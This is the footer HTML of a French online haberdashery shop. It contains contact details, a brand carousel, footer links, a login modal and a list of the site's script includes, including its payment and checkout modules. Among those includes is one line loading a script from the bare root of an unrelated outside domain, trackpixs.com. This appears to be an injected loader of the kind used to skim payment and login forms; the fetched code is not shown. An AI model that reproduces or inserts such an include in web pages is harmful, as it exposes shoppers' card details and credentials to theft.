<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Salon de dé<br />récompense votre fidélité</h1><p style="text-align: center;">Ce programme est totalement gratuit. Pas besoin de carte ni de code, vous cumulez des points dans votre compte client à chacune de vos commandes.<br /> <br /><a href="https://www.salondede.com/index.php?id_cms=9&controller=cms" class="btn btn-default">En savoir plus &gt;</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Suivez-nous !<br /><br /></h1><div style="text-align: center;"><a href="https://www.facebook.com/MercerieSalondede" target="_blank"><img src="https://www.salondede.com/img/cms/reseaux-sociaux/fb_1.png" alt="Suivez-nous sur Facebook" width="65" height="60" /></a> <a href="https://www.instagram.com/le_salon_de_de/" target="_blank"><img src="https://www.salondede.com/img/cms/reseaux-sociaux/instagram_1.png" alt="Suivez-nous sur Instagram" width="65" height="60" /></a></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Une question ?</h1><h2 style="text-align: center;"><br />09 67 03 45 31</h2><h4 style="text-align: center;">contact@salondede.com</h4></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div></div><div><img src="https://www.salondede.com/img/cms/texte-deco/separateur_1.png" style="display: block; margin-left: auto; margin-right: auto;" width="1410" height="58" /></div></div>
    	</div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container">
    <div        class="row box-shipping2 ApRow  has-bg bg-fullwidth-container"
                            style="padding-top: 70px;padding-bottom: 70px;"                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Nos marques</h1></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApManuFacturersCarousel -->
    <div class="block manufacturers_block exclusive appagebuilder ApManuFacturersCarousel">
                                <div class="block_content">
                                                                                                <!-- @file modules\appagebuilder\views\templates\hook\manufacturers_owl_carousel -->
<div class="owl-row">
	<div class="timeline-wrapper clearfix prepare owl-manu"
		data-item="4" 
		data-xl="4" 
		data-lg="4" 
		data-md="3" 
		data-sm="4" 
		data-m="1"
	>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
			</div>
    <div id="carousel-2641806223" class="owl-carousel owl-theme owl-loading">
    	    		    	
    	 
    	<div class="item  first">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Atelier Scammit" href="https://www.salondede.com/brand/22-atelier-scammit" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/22-manu_default.jpg" alt="Atelier Scammit" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Cette" href="https://www.salondede.com/brand/31-cette" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/31-manu_default.jpg" alt="Cette" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Coralie Bijasson C'est moi le patron!" href="https://www.salondede.com/brand/29-coralie-bijasson-c-est-moi-le-patron" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/29-manu_default.jpg" alt="Coralie Bijasson C&#039;est moi le patron!" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="DMC" href="https://www.salondede.com/brand/17-dmc" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/17-manu_default.jpg" alt="DMC" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Eglantine et zoe" href="https://www.salondede.com/brand/20-eglantine-et-zoe" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/20-manu_default.jpg" alt="Eglantine et zoe" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Fibre mood" href="https://www.salondede.com/brand/25-fibre-mood" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/25-manu_default.jpg" alt="Fibre mood" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Fiskars" href="https://www.salondede.com/brand/7-fiskars" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/7-manu_default.jpg" alt="Fiskars" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Fonty Filature Française" href="https://www.salondede.com/brand/27-fonty-filature-francaise" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/27-manu_default.jpg" alt="Fonty Filature Française" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Gutermann" href="https://www.salondede.com/brand/8-gutermann" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/8-manu_default.jpg" alt="Gutermann" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="IAM" href="https://www.salondede.com/brand/13-iam" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/13-manu_default.jpg" alt="IAM" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Ikatee" href="https://www.salondede.com/brand/3-ikatee" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/3-manu_default.jpg" alt="Ikatee" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Knit Pro" href="https://www.salondede.com/brand/15-knit-pro" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/15-manu_default.jpg" alt="Knit Pro" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Kremke" href="https://www.salondede.com/brand/28-kremke" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/28-manu_default.jpg" alt="Kremke" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="lise tailor" href="https://www.salondede.com/brand/21-lise-tailor" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/21-manu_default.jpg" alt="lise tailor" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Maison Louise &amp; Alice" href="https://www.salondede.com/brand/30-maison-louise-alice" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/30-manu_default.jpg" alt="Maison Louise &amp; Alice" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Phildar" href="https://www.salondede.com/brand/5-phildar" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/5-manu_default.jpg" alt="Phildar" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Prym" href="https://www.salondede.com/brand/14-prym" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/14-manu_default.jpg" alt="Prym" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Rico Design" href="https://www.salondede.com/brand/12-rico-design" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/12-manu_default.jpg" alt="Rico Design" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Schmetz" href="https://www.salondede.com/brand/10-schmetz" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/10-manu_default.jpg" alt="Schmetz" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Sockette" href="https://www.salondede.com/brand/33-sockette" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/33-manu_default.jpg" alt="Sockette" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Studio Walkie talkie" href="https://www.salondede.com/brand/26-studio-walkie-talkie" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/26-manu_default.jpg" alt="Studio Walkie talkie" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Vervaco" href="https://www.salondede.com/brand/18-vervaco" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/18-manu_default.jpg" alt="Vervaco" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Vlieseline" href="https://www.salondede.com/brand/6-vlieseline" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/6-manu_default.jpg" alt="Vlieseline" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	    </div> 
</div>

<script type="text/javascript">
ap_list_functions.push(function(){
	$('#carousel-2641806223').imagesLoaded( function() {
		$('#carousel-2641806223').owlCarousel({
			items :             4,
			itemsDesktop :      [1200,4],
			itemsDesktopSmall : [992,3],
			itemsTablet :       [768,4],
			itemsMobile :       [576,1],
			itemsCustom :       false,
			singleItem :        false,       // true : show only 1 item
			itemsScaleUp :      false,
			slideSpeed :        200,        //  change speed when drag and drop a item
			paginationSpeed :   800,       // change speed when go next page
			autoPlay :          true,       // time to show each item
			stopOnHover :       false,
			navigation :        true,
			navigationText :    ["&lsaquo;", "&rsaquo;"],
			scrollPerPage :     false,
			pagination :        false,       // show bullist
			paginationNumbers : false,       // show number
			responsive :        true,
			lazyLoad :          true,
			lazyFollow :        true,       // true : go to page 7th and load all images page 1...7. false : go to page 7th and load only images of page 7th
			lazyEffect :        "false",
			autoHeight :        false,
			mouseDrag :         true,
			touchDrag :         true,
			addClassActive :    true,
			direction:          false,
			afterInit: OwlLoaded,
			afterAction : SetOwlCarouselFirstLast,
		});
	});
});
function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    
};	
</script>                                                        </div>
            </div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="lazy row ApRow  has-bg bg-boxed"
            data-src="/themes/at_movic/assets/img/modules/appagebuilder/images/plan.png"                style="background: #212121 no-repeat bottom;"        data-bg_data=" #212121 no-repeat bottom"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block -coordonnees ApHtml">
	                    <div class="block_content"><p><br /><br /></p><div><img src="https://www.salondede.com/img/cms/logo/logo-footer.png" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="286" height="129" /></div><div><img src="https://www.salondede.com/img/cms/texte-deco/separateur-blanc.png" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="1043" height="58" /></div><div style="text-align: center;">35 bis, boulevard Victor Hugo<br />64500 Saint Jean de Luz<br />France<br /><img src="https://www.salondede.com/img/cms/texte-deco/mini-separator-blanc.png" alt="" width="107" height="3" /><br /><br /><strong>09 67 03 45 31</strong></div><div style="text-align: center;"></div><div style="text-align: center;"><a href="https://www.facebook.com/MercerieSalondede" target="_blank"><strong><img src="https://www.salondede.com/img/cms/reseaux-sociaux/facebook-blanc.png" alt="" width="24" height="24" /></strong></a> <a href="https://www.instagram.com/le_salon_de_de/" target="_blank"><strong><img src="https://www.salondede.com/img/cms/reseaux-sociaux/instagram-blanc.png" alt="" width="24" height="24" /></strong></a></div></div>
    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #eeeeee no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink2 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.salondede.com/mon-compte" target="_self">Mon compte</a></li>
                                                                                <li><a href="https://www.salondede.com/content/1-livraison" target="_self">Livraison</a></li>
                                                                                <li><a href="https://www.salondede.com/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.salondede.com/content/3-conditions-generales-de-vente" target="_self">Conditions générales</a></li>
                                                                                <li><a href="https://www.salondede.com/content/7-confidentialite" target="_self">Confidentialité</a></li>
                                                                                <li><a href="https://www.salondede.com/nous-contacter" target="_self">Contactez-nous</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="#" target="_self">Paiement sécurisé</a></li>
                                                                                <li><a href="#" target="_self">Notre boutique</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container">
    <div        class="row box-coppy2 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 footer-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;">2020 © Le salon de dé</div></div>
    	</div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.salondede.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/themes/at_movic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/payplug/views//js/utilities-v4.22.0.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/payplug/views//js/front-v4.22.0.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/codegenerator//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/dynamicproduct/views/js/front/common.js?2.9.4" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/dynamicproduct/views/js/front/dp-cart-summary.js?2.9.4" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/pspixel/views/js/printpixel.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/pspixel/views/js/printpixel.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/themes/at_movic/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/lazyload.min.js" ></script>
  <script type="text/javascript" src="https://www.salondede.com/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">S'identifier</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Créer un compte</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
